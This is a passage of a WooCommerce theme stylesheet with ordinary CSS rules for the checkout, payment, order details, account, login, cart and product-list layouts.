  background-image: url("../../../assets/images/credit-cards/amex.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover {
  background-image: url("../../../assets/images/credit-cards/discover.svg");
}
#payment .terms {
  width: 100%;
  clear: both;
  float: none;
  margin-bottom: 1em;
}
#payment .terms label {
  display: block;
  cursor: pointer;
}
#payment .woocommerce-terms-and-conditions {
  padding: 1em;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  background-color: rgba(0, 0, 0, 0.05);
}
#payment .place-order {
  margin-top: 1.618em;
  margin-bottom: 0;
  float: none;
  width: 100%;
}
#payment .place-order .button {
  width: 100%;
  white-space: pre-wrap;
}

table.woocommerce-checkout-review-order-table .product-name {
  width: 45%;
  word-wrap: break-word;
  color: var(--e-global-color-secondary);
}
table.woocommerce-checkout-review-order-table .product-quantity {
  font-weight: 400;
}
table.woocommerce-checkout-review-order-table .variation,
table.woocommerce-checkout-review-order-table .product-quantity {
  color: var(--e-global-color-text);
}
table.woocommerce-checkout-review-order-table .variation dt {
  font-weight: 400;
}

.admin-bar .woocommerce-checkout #wc_checkout_add_ons label + br {
  display: none;
}

.woocommerce-checkout .form-row .select2-container--default .select2-selection--single {
  border-color: var(--e-global-color-border);
}

.woocommerce-order .woocommerce-thankyou-order-received {
  color: #0f834d;
  background-color: #f8f8f8;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  padding: 2.2906835em 1.41575em;
}
.woocommerce-order .woocommerce-order-details__title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1.618em;
}
@media (min-width: 768px) {
  .woocommerce-order ul.woocommerce-thankyou-order-details li {
    width: 20%;
    margin: 0 !important;
  }
}
.woocommerce-order .woocommerce-table--order-details {
  max-width: 900px;
  margin: 1.41575em auto 5.9968353111em;
}
.woocommerce-order .woocommerce-table--order-details th {
  color: var(--e-global-color-accent);
}
.woocommerce-order .woocommerce-table--order-details tr td:last-child,
.woocommerce-order .woocommerce-table--order-details tr th:last-child {
  text-align: right;
}
.woocommerce-order .woocommerce-table--order-details td,
.woocommerce-order .woocommerce-table--order-details th {
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
  padding-left: 0;
  padding-right: 0;
}
.woocommerce-order .woocommerce-table--order-details thead td,
.woocommerce-order .woocommerce-table--order-details thead th {
  border-top: 0;
  border-bottom: 2px solid;
  border-bottom-color: var(--e-global-color-border);
}
.woocommerce-order .woocommerce-table--order-details .product-name a {
  color: var(--e-global-color-text);
}
.woocommerce-order .woocommerce-table--order-details .product-name a:hover {
  color: var(--e-global-color-primary);
}
.woocommerce-order .woocommerce-table--order-details tfoot {
  color: var(--e-global-color-accent);
}
.woocommerce-order .woocommerce-table--order-details tfoot .amount {
  font-weight: 700;
}
.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child .amount {
  font-weight: 700;
  font-size: 1.618em;
  color: var(--e-global-color-primary);
}

form.woocommerce-form-track-order .order-text {
  max-width: 740px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
@media (min-width: 1024px) {
  form.woocommerce-form-track-order .order-text {
    margin-bottom: 50px;
  }
}
form.woocommerce-form-track-order label {
  font-size: 20px;
  display: block;
  color: var(--e-global-color-accent);
  margin-bottom: 10px;
}
form.woocommerce-form-track-order input, form.woocommerce-form-track-order button {
  width: 100%;
  margin-bottom: 30px;
}
@media (min-width: 1024px) {
  form.woocommerce-form-track-order button {
    margin-top: 42px;
  }
}

/*=======================
* MODAL POPUP STYLE
========================*/
#woosq-popup .product .summary .summary-content form.cart .woosw-btn.woosw-added:before {
  color: red;
}
#woosq-popup .product .summary .summary-content form.cart .woosw-btn, #woosq-popup .product .summary .summary-content form.cart .woosc-btn {
  font-size: 0;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  border: 1px solid;
  border-color: var(--e-global-color-border);
}
#woosq-popup .product .summary .summary-content form.cart .woosw-btn:before, #woosq-popup .product .summary .summary-content form.cart .woosc-btn:before {
  margin: 0;
  font-size: 14px;
}
#woosq-popup .product .summary .summary-content form.cart .woosw-btn:hover, #woosq-popup .product .summary .summary-content form.cart .woosc-btn:hover {
  border-color: var(--e-global-color-primary);
  background-color: var(--e-global-color-primary);
}
#woosq-popup .product .summary .summary-content form.cart .woosc-btn {
  margin-right: 0;
}
#woosq-popup .product .slick-track {
  max-height: unset;
}
#woosq-popup .product .slick-slider {
  overflow: unset !important;
}
#woosq-popup .product .slick-slider .slick-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid;
  box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.1);
  border-color: var(--e-global-color-border);
  border-radius: 50%;
  background-color: #ffffff;
  visibility: hidden;
  opacity: 0;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#woosq-popup .product .slick-slider .slick-arrow:hover {
  background-color: #ffffff;
  border-color: var(--e-global-color-primary);
}
#woosq-popup .product .slick-slider .slick-arrow:hover:before {
  color: var(--e-global-color-primary);
}
#woosq-popup .product .slick-slider .slick-arrow:before {
  line-height: 1;
  color: var(--e-global-color-accent);
}
#woosq-popup .product .slick-slider .slick-arrow.slick-next {
  right: 10px;
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
#woosq-popup .product .slick-slider .slick-arrow.slick-prev {
  left: 10px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#woosq-popup .product .slick-slider:hover .slick-arrow.slick-prev, #woosq-popup .product .slick-slider:hover .slick-arrow.slick-next {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#woosq-popup .product .slick-slider .slick-dots {
  display: none !important;
}
#woosq-popup .single-product div.product form.cart .quantity {
  width: unset;
  margin-bottom: 10px;
  margin-top: 0;
}
#woosq-popup .single-product div.product form.cart .quantity .qty {
  width: 114px;
  height: 40px;
  padding: 0;
  text-align: center;
}

button.mfp-close, button.mfp-arrow {
  background: transparent;
}

.mfp-woosq .mfp-close {
  padding: 0;
}

.mfp-woosq .mfp-close:hover {
  border: none;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
  font-weight: 600;
  padding: 0.5407911001em 0;
  text-align: right;
  font-size: 0.875em;
}
.woocommerce-password-strength.strong {
  color: #0f834d;
}
.woocommerce-password-strength.short {
  color: #e2401c;
}
.woocommerce-password-strength.bad {
  color: #e2401c;
}
.woocommerce-password-strength.good {
  color: #3d9cd2;
}

/**
 * My Account
 */
label.inline {
  display: inline !important;
  margin-left: 1em;
}

.hentry .entry-content .woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
  position: relative;
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a {
  text-decoration: none;
  padding: 0.875em 0;
  display: block;
  color: var(--e-global-color-accent);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a:hover {
  color: var(--e-global-color-primary);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a {
  color: var(--e-global-color-primary);
}

ul.order_details {
  list-style: none;
  position: relative;
  max-width: 900px;
  margin: 0 auto 1.618em;
}
ul.order_details::before, ul.order_details::after {
  content: "";
  display: table;
}
ul.order_details::after {
  clear: both;
}
ul.order_details li {
  padding: 1em 1.618em;
  text-align: center;
  border-color: var(--e-global-color-border);
}
ul.order_details li:first-child {
  padding-top: 1.618em;
  border: 0;
}
ul.order_details li:last-child {
  padding-bottom: 1.618em;
}
ul.order_details li:last-child::before, ul.order_details li:last-child::after {
  content: "";
  display: table;
}
ul.order_details li:last-child::after {
  clear: both;
}
ul.order_details li strong {
  display: block;
  text-transform: none;
  color: var(--e-global-color-accent);
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em;
  margin-right: 0.236em;
}

.woocommerce-MyAccount-content h2 {
  font-size: 2em;
  font-weight: 600;
}
.woocommerce-MyAccount-content #payment .payment_methods {
  margin-bottom: 1.618em !important;
}

/**
 * My Account
 */
.woocommerce-MyAccount-content .woocommerce-Pagination {
  text-align: center;
}
.woocommerce-MyAccount-content table th {
  color: var(--e-global-color-accent);
}
.woocommerce-MyAccount-content table thead th {
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce-MyAccount-content table tr:nth-of-type(even) {
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce-MyAccount-content .order_details a:not(.button) {
  color: var(--e-global-color-accent);
}
.woocommerce-MyAccount-content .order_details a:not(.button):hover {
  text-decoration: underline;
}
.woocommerce-MyAccount-content .order_details .product-quantity {
  color: var(--e-global-color-lighter);
}
.woocommerce-MyAccount-content .order_details .product-total .amount {
  font-weight: 700;
}
.woocommerce-MyAccount-content .order_details tfoot .amount {
  font-weight: 700;
  font-size: 1.41575em;
  color: var(--e-global-color-accent);
}
.woocommerce-MyAccount-content .order-again {
  margin-bottom: 3.706325903em;
}

.register-from-title,
.login-form-title {
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 50px;
}

.login-form-col {
  border: none;
}

form.woocommerce-form-register {
  max-width: 440px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 768px) {
  form.woocommerce-form-register {
    margin-right: 0;
    margin-left: 0;
  }
}
form.woocommerce-form-register button[type=submit] {
  display: block;
  width: 100%;
}
form.woocommerce-form-register .form-row-wide {
  margin-bottom: 40px;
}
form.woocommerce-form-register .form-row label {
  font-weight: 600;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 5px;
}
form.woocommerce-form-register .form-row input, form.woocommerce-form-register .form-row textarea, form.woocommerce-form-register .form-row select {
  padding: 10px 10px;
  border-bottom-width: 2px;
  border-bottom-color: var(--e-global-color-border);
}
form.woocommerce-form-register .form-row input:focus, form.woocommerce-form-register .form-row textarea:focus, form.woocommerce-form-register .form-row select:focus {
  border-bottom-color: var(--e-global-color-primary);
}
form.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-bottom: 30px;
}

form.woocommerce-form-login {
  max-width: 440px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 768px) {
  .col2-set#customer_login form.woocommerce-form-login {
    margin-right: 0;
  }
}
form.woocommerce-form-login .woocommerce-form-login-wrap {
  margin-bottom: 30px;
}
form.woocommerce-form-login button[type=submit] {
  display: block;
  width: 100%;
}
form.woocommerce-form-login .woocommerce-form__label-for-checkbox {
  float: left;
}
form.woocommerce-form-login .woocommerce-LostPassword {
  float: right;
  margin-bottom: 35px;
}
form.woocommerce-form-login .woocommerce-LostPassword a {
  color: var(--e-global-color-text);
}
form.woocommerce-form-login .woocommerce-LostPassword a:hover {
  color: var(--e-global-color-primary);
}
form.woocommerce-form-login .form-row label {
  font-weight: 600;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 5px;
}
form.woocommerce-form-login .form-row input, form.woocommerce-form-login .form-row textarea, form.woocommerce-form-login .form-row select {
  padding: 10px;
  border-bottom-width: 2px;
  border-bottom-color: var(--e-global-color-border);
}
form.woocommerce-form-login .form-row input:focus, form.woocommerce-form-login .form-row textarea:focus, form.woocommerce-form-login .form-row select:focus {
  border-bottom-color: var(--e-global-color-primary);
}

@media (min-width: 768px) {
  ul.order_details {
    margin: 3.706325903em auto;
  }
  ul.order_details li {
    width: 22.5806451613%;
    float: left;
    margin-right: 3.2258064516%;
    border-left-style: solid;
    border-left-width: 1px;
  }
  ul.order_details li:first-child {
    border: 0;
  }
  ul.order_details li:last-child {
    float: right;
    margin-right: 0;
  }
  ul.order_details li:last-child::before, ul.order_details li:last-child::after {
    content: "";
    display: table;
  }
  ul.order_details li:last-child::after {
    clear: both;
  }

  .demo_store {
    bottom: 0;
  }
  .demo_store a.woocommerce-store-notice__dismiss-link {
    background: rgba(0, 0, 0, 0.1);
    float: right;
    display: inline-block;
    margin: -1em -1.41575em -1em 0;
    padding: 1em 1.41575em;
  }

  /**
   * Responsive tables
   */
  table.shop_table_responsive thead {
    display: table-header-group;
  }
  table.shop_table_responsive tbody th {
    display: table-cell;
  }
  table.shop_table_responsive tr td {
    display: table-cell;
  }
  table.shop_table_responsive tr td::before {
    display: none;
  }
  table.shop_table_responsive tr.woocommerce-shipping-totals td {
    width: 60%;
  }

  /**
   * Header Elements
   */
  .site-header-cart {
    position: relative;
  }
  .site-header-cart .cart-contents {
    display: inline-block;
    position: relative;
    text-indent: 0;
  }
  .site-header-cart .widget_shopping_cart {
    position: absolute;
    margin-top: 20px;
    top: 100%;
    width: 320px;
    z-index: 999999;
    right: -999em;
    display: block;
    border-width: 2px;
    border-style: solid;
  }
  .site-header-cart .widget_shopping_cart:before {
    content: "";
    display: block;
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    height: 20px;
  }
  .site-header-cart .widget_shopping_cart.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .site-header-cart .widget_shopping_cart h2.widgettitle {
    display: none;
  }
  .site-header-cart .widget_shopping_cart .product_list_widget {
    height: 0;
  }
  .site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before {
    text-align: left;
  }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
    right: 0;
    display: block;
  }
  .site-header-cart:hover .widget_shopping_cart .product_list_widget, .site-header-cart.focus .widget_shopping_cart .product_list_widget {
    height: auto;
  }

  .site-search {
    display: block;
  }
  .site-search form {
    margin: 0;
  }

  .checkout_coupon {
    grid-template-columns: 53.6231884058% auto;
  }

  /**
   * Reset mobile product styles
   */
  ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
    clear: none;
    width: 100%;
  }

  /**
   * Main content area (adjacent to sidebar) product layout
   */
  ul.products.columns-1 li.product {
    flex: 0 0 100%;
    max-width: 100%;
  }
  ul.products.columns-2 li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }
  ul.products.columns-3 li.product {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  ul.products.columns-4 li.product {
    flex: 0 0 25%;
    max-width: 25%;
  }
  ul.products.columns-5 li.product {
    flex: 0 0 20%;
    max-width: 20%;
  }
  ul.products.columns-6 li.product {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  /**
   * Single product page
   */
  .single-product div.product .images .thumbnails::before, .single-product div.product .images .thumbnails::after {
    content: "";
    display: table;
  }
  .single-product div.product .images .thumbnails::after {
    clear: both;
  }
  .single-product div.product .images .thumbnails a.zoom {
    width: 22.5806451613%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .single-product div.product .images .thumbnails a.zoom.last {
    float: right;
    margin-right: 0;
  }
  .single-product div.product .woocommerce-product-gallery {
    width: calc(50% - 65px);
    margin-right: 0;
    float: left;
  }
  .single-product div.product .summary {
    float: right;
    width: 50%;
  }
  .single-product div.product .woocommerce-tabs {
    clear: both;
  }
  .single-product #reviews .comment-form-author,
.single-product #reviews .comment-form-email {
    flex: 50%;
    max-width: 50%;
  }
  .single-product #reviews .comment-form-email {
    margin-right: 0;
  }

  .single-product-vertical div.product .woocommerce-product-gallery {
    width: calc(60% - 65px);
    margin-right: 0;
    float: left;
  }
  .single-product-vertical div.product .summary {
    float: right;
    width: 40%;
  }

  #reviews .comment-form-email {
    margin-right: 0;
  }

  /**
   * General full-width styles
   */
  .radist-full-width-content.woocommerce-cart .entry-header, .radist-full-width-content.woocommerce-checkout .entry-header, .radist-full-width-content.woocommerce-account .entry-header {
    text-align: center;
    padding: 0 0 5.9968353111em;
  }
  .radist-full-width-content.woocommerce-cart .entry-header h1:last-child, .radist-full-width-content.woocommerce-checkout .entry-header h1:last-child, .radist-full-width-content.woocommerce-account .entry-header h1:last-child {
    margin-bottom: 0;
  }

  .radist-full-width-content .woocommerce-products-header {
    text-align: center;
  }

  .woocommerce .page-description {
    margin-bottom: 1.618em;
  }

  .radist-sorting {
    margin-bottom: 30px;
  }
  .radist-sorting select {
    width: auto;
  }
  .radist-sorting .woocommerce-pagination + .woocommerce-result-count {
    margin-right: auto;
    margin-left: 0;
  }
  .radist-sorting .woocommerce-result-count {
    margin-left: auto;
    order: 1;
    padding-right: 0;
  }

  /**
   * Cart
   */
  .woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
    width: 100%;
    float: right;
    margin-right: 0;
  }
  .woocommerce-cart .hentry,
.woocommerce-checkout .hentry {
    border-bottom: 0;
    padding-bottom: 0;
  }

  table.cart th,
table.cart td {
    padding: 1.618em 1.618em 1.618em 0;
  }
  table.cart .qty {
    padding: 0.875em;
    max-width: 3.632em;
  }
  table.cart td.product-remove {
    display: table-cell;
    padding: 1.618em 1.618em 1.618em 0;
    border: 0;
    width: 5%;
  }
  table.cart td.product-remove a.remove {
    float: none;
    position: relative;
    top: auto;
    right: auto;
    font-size: 1em;
  }
  table.cart td.product-thumbnail {
    width: 17%;
  }
  table.cart td.product-name {
    width: 30%;
  }
  table.cart td.product-price {
    width: 16%;
  }
  table.cart td.product-subtotal {
    padding: 1.618em 1.618em 1.618em 0;
    width: 16%;
  }
  table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
    display: inline-block;
  }
  table.cart .quantity .qty {
    padding: 0.6180469716em;
  }
  table.cart td.actions {
    text-align: right;
  }
  table.cart td.actions label {
    display: none;
  }
  table.cart td.actions .coupon {
    display: flex;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
    float: left;
    width: 60%;
  }
  table.cart td.actions input {
    display: inline-block;
    width: auto;
    margin: 0;
  }

  .cart-collaterals::before, .cart-collaterals::after {
    content: "";
    display: table;
  }
  .cart-collaterals::after {
    clear: both;
  }
  .cart-collaterals .cross-sells {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%;
  }
  .cart-collaterals .shipping_calculator {
    width: 53.6231884058%;
    float: right;
    margin-right: 0;
    margin: 0;
    clear: right;
  }
  .cart-collaterals .cart_totals small.includes_tax {
    display: block;
  }
  .cart-collaterals .shipping_calculator {
    clear: right;
  }

  /**
   * Wishlist
   */
  table.wishlist_table .wishlist-items-wrapper tr td.product-name a.yith-wcqv-button {
    display: none;
  }

  /**
   * Checkout
   */
  #ship-to-different-address {
    position: relative;
  }
  #ship-to-different-address label {
    font-weight: 300;
  }
  #ship-to-different-address .woocommerce-form__input-checkbox {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    margin-right: 0;
  }

  .col2-set {
    width: 53.6231884058%;
    float: left;
    margin-right: 4.347826087%;
  }
  .col2-set .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .col2-set .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }
  .col2-set .col-1,
.col2-set .col-2 {
    margin-bottom: 1.618em;
  }
  .col2-set + #customer_details {
    display: none;
  }
  .col2-set .woocommerce-billing-fields::before, .col2-set .woocommerce-billing-fields::after {
    content: "";
    display: table;
  }
  .col2-set .woocommerce-billing-fields::after {
    clear: both;
  }
  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .col2-set.addresses .col-2 {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }

  #customer_details + #wc_checkout_add_ons {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
  }

  #wc_checkout_add_ons input[type=radio] {
    float: left;
    margin-right: 0.5407911001em;
    clear: left;
    margin-top: 0.35em;
  }

  #order_review {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
    clear: right;
  }

  #order_review {
    transition: box-shadow ease 0.4s;
  }

  .woocommerce-order-pay #order_review {
    width: 100%;
    float: none;
  }
  .woocommerce-order-pay #order_review #payment h3 {
    padding-left: 1em;
    padding-top: 1em;
  }
  .woocommerce-order-pay #order_review #payment .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .payment_methods + .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .button#place_order {
    display: block;
    width: 100%;
    font-size: 1.41575em;
  }

  /**
   * My Account
   */
  table + .addresses {
    margin-top: 1.618em;
  }

  .col2-set#customer_login {
    width: 100%;
    margin: 0;
  }
  .col2-set#customer_login .col-1 {
    width: 50%;
    float: left;
    padding-right: 5%;
  }
  .col2-set#customer_login .col-2 {
    width: 50%;
    float: right;
    padding-left: 5%;
  }

  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .col2-set.addresses .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  .woocommerce-MyAccount-navigation {
    width: 27.2727272727%;
    float: left;
    margin-right: 3.8961038961%;
  }

  .woocommerce-MyAccount-content {
    width: 68.8311688312%;
    float: right;
    margin-right: 0;
  }

  .addresses header.title::before, .addresses header.title::after {
    content: "";
    display: table;
  }
  .addresses header.title::after {
    clear: both;
  }
  .addresses header.title a {
    float: right;
  }
  .addresses header.title h3 {
    float: left;
  }

  /**
   * General WooCommerce Components
   */
  .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
    clear: both;
  }

  .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  /**
   * Single Product Pagination
   */
  /**
   * Sticky Add to Cart
   */
  .radist-sticky-add-to-cart {
    display: block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    transform: translate3d(0, 100%, 0);
    padding: 10px 1em;
    overflow: hidden;
    zoom: 1;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    animation-duration: 0.5s;
    animation-fill-mode: both;
  }
  .radist-sticky-add-to-cart--slideInDown {
    animation-name: slideInDown1;
  }
  .radist-sticky-add-to-cart--slideOutUp {
    animation-name: slideOutUp;
  }
  .radist-sticky-add-to-cart__content {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .radist-sticky-add-to-cart__content-title {
    display: block;
  }
  .radist-sticky-add-to-cart__content-price {
    margin-right: 0.875em;
  }
  .radist-sticky-add-to-cart__content-button {
    margin-left: auto;
  }
  .radist-sticky-add-to-cart img {
    max-width: 60px;
    margin: 0 1.41575em 0 0;
    padding: 3px;
    border: 1px solid rgba(0, 0, 0, 0.1);
  }
  .radist-sticky-add-to-cart .star-rating {
    display: inline-block;
    margin: 0;
    vertical-align: sub;
  }

  /**
   * Quick View
   */
  #yith-quick-view-modal.open .product-title {
    margin-top: -0.2333em;
    font-size: 30px;
  }

  #yith-quick-view-close {
    top: 10px;
    right: 10px;
    text-indent: -9999px;
  }
}
@media (min-width: 768px) and (max-width: 900px) {
  body:not(.page-template-template-fullwidth-php) table.cart td,
body:not(.page-template-template-fullwidth-php) table.cart th {
    padding: 1em;
  }
}
@media (min-width: 911px) {
  .woocommerce-cart-form,
.woocommerce-cart .cross-sells {
    width: 65.5913978495%;
    float: left;
    margin-right: 3.2258064516%;
  }

  .cart-collaterals {
    width: 31.1827956989%;
    float: right;
    margin-right: 0;
  }
}
@media (min-width: 1024px) {
  .woocommerce-page .content-area {
    width: calc(100% - 330px);
  }
  .woocommerce-page .widget-area {
    width: 300px;
  }
}
.elementor-element.elementor-products-grid .woocommerce ul.products li.product {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
}

.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th {
  padding: 15px;
  border: 1px solid var(--e-global-color-border);
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a {
  color: var(--e-global-color-secondary);
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover {
  color: var(--e-global-color-primary-hover);
}
@media (max-width: 767px) {
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child {
    min-width: 150px;
    width: auto;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table .tr-additional td {
  vertical-align: top;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img {
  max-width: 150px;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td {
  padding: 15px;
  border: 1px solid var(--e-global-color-border);
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td.td-label {
  font-weight: 600;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes {
  table-layout: auto !important;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td, .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th {
  border: none !important;
  background: none !important;
  padding: 10px !important;
}
@media (max-width: 768px) {
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes td {
    padding-top: 0 !important;
    display: block;
  }
  .woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .shop_attributes th {
    display: block;
    padding-bottom: 0 !important;
  }
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del {
  text-decoration: none;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td del .amount {
  text-decoration: line-through;
  color: var(--e-global-color-lighter);
  font-size: 14px;
  font-weight: 500;
}
.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td .amount {
  color: var(--e-global-color-primary);
  font-size: 16px;
  font-weight: 700;
}

.woosc-area .woosc_table a[class*=product_type_] {
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
  font-size: 16px;
  font-size: 1rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  line-height: 24px;
  border: none;
  padding: 10px 20px;
  bottom: 0;
  border-radius: 0;
  background-color: var(--e-global-color-secondary);
  color: #fff;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.woosc-area .woosc_table a[class*=product_type_]:before {
  margin-right: 0.5rem;
}
.woosc-area .woosc_table a[class*=product_type_]:hover {
  background-color: var(--e-global-color-primary);
}

.product-list {
  margin-left: 0;
  list-style: none;
  position: relative;
  display: flex;
  align-items: center;
  background-color: #ffffff;
  border-bottom: 1px dashed var(--e-global-color-border);
  overflow: hidden;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.product-list:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
.product-list .group-label {
  z-index: 3;
}
.product-list .product-image {
  flex: 0 0 300px;
  margin-right: 30px;
  position: relative;
  overflow: hidden;
}
.product-list .product-image img {
  position: relative;
  z-index: 2;
}
.has-mega-menu .product-list .product-image {
  width: 100%;
  margin-bottom: 10px;
}
.product-list .product-caption {
  flex: 1 1 auto;
  max-width: calc(100% - 300px);
}
.has-mega-menu .product-list .product-caption {
  max-width: 100%;
}
.product-list a[class*=product_type_] {
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
  font-size: 16px;
  font-size: 1rem;
  align-items: center;
  justify-content: center;
  line-height: 24px;
  border: none;
  padding: 10px 20px;
  margin-right: 20px;
  bottom: 5px;
  border-radius: 5px;
  background-color: var(--e-global-color-secondary);
  color: #fff;
  z-index: 9;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product-list a[class*=product_type_]:before {
  margin-right: 0.5rem;
}
.product-list a[class*=product_type_]:hover {
  background-color: var(--e-global-color-primary);
}
.product-list .woosc-btn,
.product-list .woosq-btn,
.product-list .woosw-btn {
  letter-spacing: 0;
  padding: 0;
  font-size: 0;
  border: none;
  vertical-align: middle;
  margin-right: 10px;
  border-radius: 5px;
  background-color: transparent;
  position: relative;
  color: var(--e-global-color-text);
}
.product-list .woosc-btn:before,
.product-list .woosq-btn:before,
.product-list .woosw-btn:before {
  font-size: 16px;
  line-height: 1;
}
.product-list .woosc-btn:hover, .product-list .woosc-btn:active, .product-list .woosc-btn:focus,
.product-list .woosq-btn:hover,
.product-list .woosq-btn:active,
.product-list .woosq-btn:focus,
.product-list .woosw-btn:hover,
.product-list .woosw-btn:active,
.product-list .woosw-btn:focus {
  background-color: transparent;
  color: var(--e-global-color-primary);
}
.product-list .posted-in {
  display: -webkit-box;
  font-family: var(--e-global-typography-accent-font-family);
  font-weight: var(--e-global-typography-accent-font-weight);
  text-transform: var(--e-global-typography-accent-text-transform);
